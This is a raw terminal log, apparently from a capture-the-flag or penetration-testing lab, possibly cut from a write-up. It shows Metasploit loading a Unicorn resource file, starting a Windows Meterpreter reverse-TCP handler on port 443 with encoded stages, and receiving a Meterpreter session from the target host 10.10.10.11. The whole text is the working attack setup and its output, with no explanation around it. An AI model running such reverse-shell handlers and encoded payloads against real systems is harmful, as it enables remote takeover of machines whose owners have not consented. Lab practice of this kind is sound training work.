 root@0xcolorado:/opt/unicorn# msfconsole -qr unicorn.rc
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.16.119
LHOST => 10.10.16.119
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[*] Started reverse TCP handler on 10.10.16.119:443
msf5 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.16.119:443 -> 10.10.10.11:49667) at 2020-05-16 17:41:39 -0300